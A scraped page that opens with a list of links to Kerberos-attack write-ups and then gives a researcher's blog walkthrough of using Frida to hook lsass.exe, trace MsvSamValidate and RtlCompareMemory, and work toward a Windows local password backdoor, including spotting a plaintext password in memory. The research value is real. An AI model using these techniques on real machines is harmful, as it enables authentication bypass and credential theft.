- Mimikatz Golden Ticket Walkthrough: https://www.beneaththewaves.net/Projects/Mimikatz_20_-_Golden_Ticket_Walkthrough.html

- Attacking Kerberos: Kicking the Guard Dog of Hades: https://files.sans.org/summit/hackfest2014/PDFs/Kicking%20the%20Guard%20Dog%20of%20Hades%20-%20Attacking%20Microsoft%20Kerberos%20%20-%20Tim%20Medin(1).pdf

- Kerberoasting – Part 1: https://room362.com/post/2016/kerberoast-pt1/

- Kerberoasting – Part 2: https://room362.com/post/2016/kerberoast-pt2/

- Roasting AS-REPs: https://www.harmj0y.net/blog/activedirectory/roasting-as-reps/

- PAC Validation: https://passing-the-hash.blogspot.com.es/2014/09/pac-validation-20-minute-rule-and.html

- Understanding PAC Validation: https://blogs.msdn.microsoft.com/openspecification/2009/04/24/understanding-microsoft-kerberos-pac-validation/

- Reset the krbtgt acoount password/keys: https://gallery.technet.microsoft.com/Reset-the-krbtgt-account-581a9e51

- Mitigating Pass-the-Hash (PtH) Attacks and Other Credential Theft: https://www.microsoft.com/en-us/download/details.aspx?id=36036

- Fun with LDAP, Kerberos (and MSRPC) in AD Environments: https://speakerdeck.com/ropnop/fun-with-ldap-kerberos-and-msrpc-in-ad-environments?slide=58

-

tl;dr

I have been actively using Frida for little over a year now, but primarily on mobile devices while building the objectiontoolkit. My interest in using it on other platforms has been growing, and I decided to play with it on Windows to get a feel. I needed an objective, and decided to try port a well-known local Windows password backdoor to Frida. This post is mostly about the process of how Frida will let you quickly investigate and prototype using dynamic instrumentation.

the setup

Before I could do anything, I had to install and configure Frida. I used the standard Python-based Frida environment as this includes tooling for really easy, rapid development. I just had to install a Python distribution on Windows, followed by a pip install frida frida-tools.





With Frida configured, the next question was what to target? Given that anything passwords related is usually interesting, I decided on the Windows Local Security Authority Subsystem Service (lsass.exe). I knew there was a lot of existing knowledge that could be referenced for lsass, especially when considering projects such as Mimikatz, but decided to venture down the path of discovery alone. I figured I’d start by attaching Frida to lsass.exe and enumerate the process a little. Currently loaded modules and any module exports were of interest to me. I started by simply typing frida lsass.exeto attach to the process from an elevated command prompt (Runas Administrator -> accept UAC prompt), and failed pretty hard:

-

RtlCreateUserThread returned 0xc0000022

RtlCreateUserThread returned 0xc0000022



Running Frida from a PowerShell prompt worked fine though:

-

Frida attached to lsass.exe

Frida attached to lsass.exe



Turns out, SeDebugPrivilege was not granted by default for the command prompt in my Windows 10 installation, but was when invoking PowerShell.

-

SeDebugPrivilege disabled in an Administrator command prompt

SeDebugPrivilege disabled in an Administrator command prompt



With that out of the way, lets write some scripts to enumerate lsass! I started simple, with only a Process.enumerateModules() call, iterating the results and printing the module name. This would tell me which modules were currently loaded in lsass.

-

lsass module enumeration

lsass module enumeration



Some Googling of the loaded DLL’s, as well as exports enumeration had me focus on the msv1_0.DLL Authentication Package first. This authentication package was described as the one responsible for local machine logons, and a prime candidate for our shenanigans. Frida has a utility called frida-trace (part of the frida-tools package) which could be used to “trace” function calls within a DLL. So, I went ahead and traced the msv1_0.dll DLL while performing a local interactive login using runas.

-

msv1_0.dll exports, viewed in IDA Free

msv1_0.dll exports, viewed in IDA Free

-

frida-trace output for the msv1_0.dll when performing two local, interactive authentication actions

frida-trace output for the msv1_0.dll when performing two local, interactive authentication actions



As you can see, frida-trace makes it suuuuuper simple to get a quick idea of what may be happening under the hood, showing a flow of LsaApCallPackageUntrusted() -> MsvSamValidate(), followed by two LsaApLogonTerminated() calls when I invoke runas /user:user cmd. Without studying the function prototype for MsvSamValidate(), I decided to take a look at what the return values would be for the function (if any) with a simple log(retval) statement in the onLeave() function. This function was part of the autogenerated handlers that frida-trace creates for any matched methods it should trace, dumping a small JavaScript snippet in the __handlers__ directory.

-

MsvValidate return values

MsvValidate return values

A naive assumption at this stage was that if the supplied credentials were incorrect, MsvSamValidate() would simply return a non NULL value (which may be an error code or something). The hook does not consider what the method is actuallydoing (or that there may be further function calls that may be more interesting), especially in the case of valid authentication, but, I figured I will give overriding the return value even if an invalid set of credentials were supplied a shot. Editing the handler generated by frida-trace, I added a retval.replace(0x0) statement to the onLeave() method, and tried to auth…

-

One dead Windows Computer

One dead Windows Computer

Turns out, LSASS is not that forgiving when you tamper with its internals

I had no expectation that this was going to work, but, it proved an interesting exercise nonetheless. From here, I had to resort to actually understanding MsvSamValidate()before I could get anything useful done with it.

I had no expectation that this was going to work, but, it proved an interesting exercise nonetheless. From here, I had to resort to actually understanding MsvSamValidate()before I could get anything useful done with it.

backdoor – approach #1







Playing with MsvSamValidate() did not yield much in terms of an interesting hook, but researching LSASS and Authentication Packages online lead me to this article which described a “universal” password backdoor for any local Windows account. I figured this may be an interesting one to look at, and so a new script began that focussed on RtlCompareMemory. According to the article, RtlCompareMemory would be called to finally compare the MD4 value from a local SAM database with a calculated MD4 of a provided password. The blog post also included some sample code to demonstrate the backdoor, which implements a hardcoded password to trigger a successful authentication scenario. From the MSDN docs, RtlCompareMemory takes three arguments where the first two are pointers. The third argument is a count for the number of bytes to compare. The function would simply return a value indicating how many bytes from the two blocks of memory were the same. In the case of an MD4 comparison, if 16 bytes were the same, then the two blocks will be considered the same, and the RtlCompareMemory function will return 0x10.



To understand how RtlCompareMemory was used from an LSASS perspective, I decided to use frida-trace to visualise invocations of the function. This was a really cheap attempt considering that I knew this specific function was interesting. I did not have to find out which DLL’s may have this function or anything, frida-trace does all of that for us after simply specifying the name target function name.

-

Unfiltered RltCompareMemory invocations from within lsass.exe

Unfiltered RltCompareMemory invocations from within lsass.exe

The RtlCompareMemroy function was resolved in both Kernel32.dll as well as in ntdll.dll. I focused on ntdll.dll, but it turns out it could work with either. Upon invocation, without even attempting to authenticate to anything, the output was racing past in the terminal making it impossible to follow (as you can see by the “ms” readings in the above screenshot). I needed to get the output filtered, showing only the relevant invocations. The first question I had was: “Are these calls from kernel32 or ntdll?”, so I added a module string to the autogenerated frida-trace handler to distinguish the two.

-

Module information added to log() calls

Module information added to log() calls

Running the modified handlers, I noticed that the RtlCompareMemory function in both modules were being called, every time. Interesting. Next, I decided to log the lengths that were being compared. Maybe there is a difference? Remember, RtlCompareMemory receives a third argument for the length, so we could just dump that value from memory.

-

RtlCompareMemory size argument dumping

RtlCompareMemory size argument dumping

So even the size was the same for the RtlCompareMemory calls in both of the identified modules. At this stage, I decided to focus on the function in ntdll.dll, and ignore the kernel32.dll module for now. I also dumped the bytes to screen of what was being compared so that I could get some indication of the data that was being compared. Frida has a hexdumphelper specifically for this!

-

RtlCompareMemory block contents

RtlCompareMemory block contents





I observed the output for a while to see if I could spot any patterns, especially while performing authentication. The password for the user account I configured was… password, and eventually, I spotted it as one of the blocks RtlCompareMemory had to compare.

-

ASCII, NULL padded password spotted as one of the memory blocks used in RtlCompareMemory

ASCII, NULL padded password spotted as one of the memory blocks used in RtlCompareMemory



